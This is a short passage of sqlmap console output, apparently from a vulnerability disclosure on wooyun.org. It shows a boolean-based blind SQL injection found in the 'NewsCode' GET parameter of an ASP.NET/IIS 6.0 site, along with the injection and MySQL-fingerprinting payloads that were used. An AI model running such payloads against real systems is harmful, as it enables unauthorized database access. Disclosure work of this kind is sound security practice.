 GET parameter 'NewsCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Parameter: NewsCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsCode=243 AND 6940=6940
    Vector: AND [INFERENCE]
---
[01:38:49] [INFO] testing MySQL
[01:38:49] [PAYLOAD] 243 AND QUARTER(NULL) IS NULL
[01:38:51] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[01:38:51] [INFO] confirming MySQL
[01:38:51] [PAYLOAD] 243 AND USER() LIKE USER()
[01:38:52] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[01:38:52] [PAYLOAD] 243 AND ISNULL(TIMESTAMPADD(MINUTE,3754,NULL))
[01:38:52] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[01:38:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org